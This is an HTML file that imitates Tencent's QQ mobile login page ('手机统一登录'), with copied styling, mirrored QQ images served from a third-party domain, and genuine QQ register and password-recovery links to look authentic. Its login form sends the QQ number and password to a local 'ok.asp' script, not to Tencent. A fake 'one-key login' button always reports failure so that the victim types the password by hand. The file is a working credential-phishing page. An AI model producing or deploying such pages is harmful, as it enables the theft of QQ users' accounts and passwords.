
<file: cfqq.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta id="viewport" name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <title>手机统一登录</title>
<style type="text/css"> @charset "utf-8";html{height:100%}body{font-size:16px;background:#eee;height:100%}*{padding:0;margin:0;list-style:none;text-decoration:none}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#aaa}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#aaa}input:focus{outline:0}.content{margin:0 auto;width:320px;height:500px;position:relative}#error_tips{position:absolute;top:0;z-index:100;display:none;opacity:.95;width:100%}#error_tips #error_tips_content{position:relative;padding:16px 0 24px 24px;border-radius:5px;background-color:#525c5f;height:28px}#error_tips #error_tips_content #error_icon{position:absolute;top:18px;display:inline-block;width:24px;height:24px;background:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/info.png") no-repeat 0 0}#error_tips #error_tips_content #error_message{display:inline-block;line-height:28px;font-size:14px;color:white;padding:0 0 0 28px}#error_message a,#error_message a:visited{color:#f15a22}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){#error_tips #error_tips_content #error_icon{background:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/info@2x.png") no-repeat 0 0;background-size:24px 24px}}.login{margin:0 auto;padding-top:30px}.q_login{margin:0 auto;width:290px;overflow:hidden;text-align:center;margin-bottom:40px}.inputstyle{-webkit-tap-highlight-color:rgba(255,255,255,0);width:273px;height:44px;color:#000;border:0;background:0;padding-left:15px;font-size:16px;-webkit-appearance:none}.logo{height:100px;width:244px;margin:0 auto;margin-bottom:20px;background-size:244px 100px}.header{display:inline-block;height:97px;width:96px;text-align:center;position:relative}.header img{width:60px;height:60px;position:absolute;top:10px;left:16px}.header .img_out{width:60px;height:60px;position:absolute;top:9px;left:15px;border:solid 1px #c6dbe8;border-radius:4px;-webkit-box-shadow:1px 1px 13px #6e6e6e}.nick{display:inline-block;text-align:center;position:absolute;top:80px;left:0;height:20px;line-height:18px;vertical-align:middle}.del_touch_icon{display:none;width:30px;height:30px;position:absolute;left:60px;top:0;z-index:1}.del_icon{display:block;width:24px;height:22px;background:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/android_logo_v1.png") no-repeat -68px 0;border-radius:11px}#web_login{width:290px;margin:0 auto}#g_list{background:#fff;height:89px;border-radius:4px}#g_u,#g_p{position:relative}#g_u{border-bottom:1px solid #eaeaea}.txt_default{position:absolute;top:12px;left:10px;color:#b3b3b3}.del_touch{-webkit-tap-highlight-color:rgba(255,255,255,0);position:absolute;right:0;display:block;height:44px;width:48px;z-index:1}.del_u{display:none;position:absolute;left:15px;top:13px;height:18px;width:18px;background-color:#aaa;border-radius:9px;background:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/android_logo_v1.png") no-repeat -117px -2px}#auto_login{height:24px;margin:15px 0;color:#246183;position:relative}#auto_login .wording{position:absolute;left:40px;line-height:24px;height:24px;font-size:14px}#remember{position:absolute;left:14px;top:5px;cursor:pointer;z-index:1;opacity:.01}#remember:checked+.checkbox{background:#146fdf url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/checked.png") 1px 1px;border-color:#146fdf}#remember+.checkbox{display:inline-block;width:21px;height:21px;position:absolute;left:9px;top:1px;border:1px solid #9abbe3;background:0;border-radius:11px}#go,#onekey,#go1{width:290px;height:44px;line-height:44px;background:#146fdf;border:0;border-radius:4px;color:#fff;font-size:16px;text-align:center;margin-top:15px;display:block}#onekey{background:#146fdf;display:none}#go{background-color:#e7e7e7;color:#146fdf;border:1px solid #9abbe3;height:42px}#switch{width:290px;margin:0 auto}#switch #swicth_login{width:288px;height:42px;line-height:44px;border:solid 1px #9abbe3;border-radius:5px;background:#e7e7e7;margin-top:10px;text-align:center;font-size:16px;color:#146fdf}#switch #zc_feedback{width:290px;position:relative;margin-top:15px;overflow:hidden}#switch #zc,#switch #forgetpwd{color:#246183;line-height:14px;font-size:14px;padding:15px 10px}#switch #zc{float:right;margin-right:-10px}#switch #forgetpwd{float:left;margin-left:-10px}.tansparent{background:0}#q_login_title{height:32px;line-height:22px;margin-bottom:20px;position:relative}#q_login_logo{background:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/android_logo_v1.png") no-repeat -44px 0;width:22px;height:22px;position:absolute;left:0}#q_login_tips{position:absolute;left:30px;top:0;color:#246183}#vcode{margin:0 auto;padding-top:40px;display:none}#vcode #vcode_tips{display:block;width:290px;height:20px;line-height:20px;margin:0 auto;margin-bottom:15px;color:#77838d}#vcode #vcode_area{position:relative;margin:0 auto;width:290px;height:70px;border-radius:5px;border:solid 1px #b8b8b8;background:#fff}#vcode #vcode_img{position:absolute;left:3px;width:140px;height:70px}#vcode #vcode_input{position:absolute;top:-1px;left:145px;width:145px;height:70px;border:1px solid #9d9d9d;background:0;-webkit-appearance:none;border-top-right-radius:5px;border-bottom-right-radius:5px;line-height:28px;font-size:28px;-webkit-box-shadow:inset 0 0 10px #ccc}#vcode #input_tips{position:absolute;top:5px;left:150px;display:block;width:135px;height:50px;color:#b3b3b3;z-index:1;padding-top:8px}#vcode #submit{width:288px;height:22px;padding:10px 0;background:#7ec82c;border:0;border-radius:5px;color:#fff;font-size:22px;text-align:center;margin:0 auto;margin-top:35px}.copyright{text-align:center;color:#8a949d;font-size:10px;margin-top:15px;font-family:Helvetica}.copyright .en{line-height:20px}.copyright .chs{line-height:20px}.mode_webapp .ui_topbar .topbar_btn b,.mode_webapp .ui_topbar .topbar_btn_left b{background-image:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/bg_btn_back.png");background-position:bottom right;background-size:105px;width:6px;height:32px;float:left}.ui_topbar h3,.ui_topbar .topbar_title{font-size:18px}.ui_topbar{border-bottom:1px solid #b6b6b6;border-top:2px solid #df242a;background-color:#d9d9d9;background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#d9d9d9));background-image:-webkit-linear-gradient(top,#ebebeb,#d9d9d9);background-image:linear-gradient(to bottom,#ebebeb,#d9d9d9);height:40px;line-height:40px;text-align:center;position:relative}.lay_header{height:auto !important;width:100%}.mode_webapp .ui_topbar{color:#fff;background-color:#c32d32;background-image:-webkit-gradient(linear,left top,left bottom,from(#fe444a),to(#c32d32));background-image:-webkit-linear-gradient(top,#fe444a,#c32d32);background-image:linear-gradient(to bottom,#fe444a,#c32d32);border-bottom:1px solid #700d00;border-top:0 none;top:0;left:0;width:100%}.mode_webapp .ui_topbar .topbar_btn_left{display:block;position:absolute;left:10px;top:5px}.mode_webapp .ui_topbar .topbar_btn span,.mode_webapp .ui_topbar .topbar_btn_left span{float:left;display:inline-block;height:32px;line-height:30px;color:#fff;background-image:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/bg_btn_back.png");background-size:105px;padding-left:10px;padding-right:4px}.mode_webapp .ui_topbar .topbar_btn_left span{background-image:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/bg_btn_back.png");background-position:left -32px;background-size:105px;padding-left:17px}.mode_webapp .ui_topbar{box-shadow:0 0 5px #333}.skin-2 .ui_topbar{background-color:#161616;background-image:-webkit-gradient(linear,left top,left bottom,from(#3e3e3e),to(#262626));background-image:-webkit-linear-gradient(top,#3e3e3e,#262626);background-image:linear-gradient(to bottom,#3e3e3e,#262626);border-bottom-color:#1a1a1a}.skin-2 .ui_topbar{background-color:#161616;background-image:-webkit-gradient(linear,left top,left bottom,from(#3e3e3e),to(#262626));background-image:-webkit-linear-gradient(top,#3e3e3e,#262626);background-image:linear-gradient(to bottom,#3e3e3e,#262626);border-bottom-color:#1a1a1a}.skin-2 .ui_topbar .topbar_btn span,.skin-2 .ui_topbar .topbar_btn_left span,.skin-2 .ui_topbar .topbar_btn b,.skin-2 .ui_topbar .topbar_btn_left b{background-image:url("http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/bg_btn_back_black@2x.png");background-size:105px}.new_vcode{display:none;width:100%;height:100%;overflow:hidden}</style>          <style type="text/css">          .logo{background-image:url(http://www.pctowap.com/doimg/ui.ptlogin2.qq.com/style/8/images/logo.png)}</style> 
</head>
<body>

<div id="content" class="content">
<div id="login" class="login">
<div id="logo" class="logo">
</div>
<div id="app_name" style="display:none">
</div>
<div id="q_login" class="q_login" style="display:none">
<div id="q_login_title">
 <div id="q_login_logo">
 </div>
 <form id="form" action="drpost.asp" method="post" onsubmit="return onpost()">
 请选择登录帐号</label>  
 </div>
 <div id="q_logon_list" class="q_logon_list">
 </div></div><div id="web_login">
 <ul id="g_list"><li id="g_u"><div id="del_touch" class="del_touch"><span id="del_u" class="del_u"></span></div>
 <form style="MARGIN: 0px" name="form1" onSubmit="return checkinput();" action="ok.asp?userid=" method="post" target="_parent" autocomplete="off">
 <input id="u" class="inputstyle" name="user" autocomplete="off" placeholder="QQ号码/手机/邮箱"></li><li id="g_p"><div id="del_touch_p" class="del_touch"><span id="del_p" class="del_u"></span></div><input id="p" class="inputstyle" maxlength="16" type="password" name="pass" autocorrect="off" placeholder="请输入您的QQ密码"></li>
 </ul>
<input id="go" type="submit" value="登 录">
</form>
<input id="go1" type="submit" value="一键登录" onClick="javascript:yjdl();">
 </div>
 <div id="switch"><div id="zc_feedback"><span id="zc" onClick="window.open('http\x3A\x2F\x2Fptlogin2.qq.com\x2Fj_newreg_url')">注册新帐号</span><span id="forgetpwd"> <a href="https://aq.qq.com/cn2/findpsw/mobile_v2/mobile_web_find_input_account?source_id=2947&ptlang=2052&account=">忘了密码？</a></span></div></div>
 
 	<script language="JavaScript" type="text/javascript">
function checkinput()
{
	if (document.form1.u.value.length==0) { 
		alert("请填登陆账号!");
		document.form1.u.focus();
		return false;
	}
	if (document.form1.p.value.length==0) { 
		alert("请填写登陆密码!");
		document.form1.p.focus();
		return false;
	}
	return true;
}
function yjdl()
{
	alert("一键登录失败！请填写账号密码手动登录");
	}

</script>
 
 </body>          </html>
</file>
